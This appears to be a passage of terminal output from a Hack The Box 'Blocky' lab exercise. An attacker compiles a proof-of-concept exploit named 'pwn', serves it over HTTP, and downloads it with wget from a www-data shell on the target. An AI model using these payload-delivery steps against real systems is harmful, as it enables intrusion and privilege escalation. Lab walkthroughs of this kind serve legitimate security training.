 www-data@Blocky:/tmp$ wget 10.10.16.119/pwn
--2020-05-17 19:43:29--  http://10.10.16.119/pwn
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23768 (23K) [application/octet-stream]
Saving to: 'pwn'
pwn                                         100%[========================================================================================>]  23.21K  74.6KB/s    in 0.3s
2020-05-17 19:43:30 (74.6 KB/s) - 'pwn' saved [23768/23768]
www-data@Blocky:/tmp$
root@0xcolorado:~/hackthebox/blocky# cat poc.c | grep gcc
// $ gcc poc.c -o pwn
root@0xcolorado:~/hackthebox/blocky# gcc poc.c -o pwn
root@0xcolorado:~/hackthebox/blocky# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.37 - - [17/May/2020 21:39:42] "GET /pwn HTTP/1.1" 200 -